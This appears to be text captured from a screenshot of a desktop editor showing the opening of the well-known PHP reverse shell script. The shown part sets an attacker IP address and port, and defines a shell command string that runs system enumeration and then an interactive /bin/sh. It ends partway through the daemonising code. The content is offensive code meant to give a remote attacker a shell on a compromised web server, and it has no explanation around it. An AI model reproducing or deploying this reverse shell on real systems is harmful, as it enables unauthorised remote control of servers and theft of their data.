 /root/Desktop/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.153.148';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();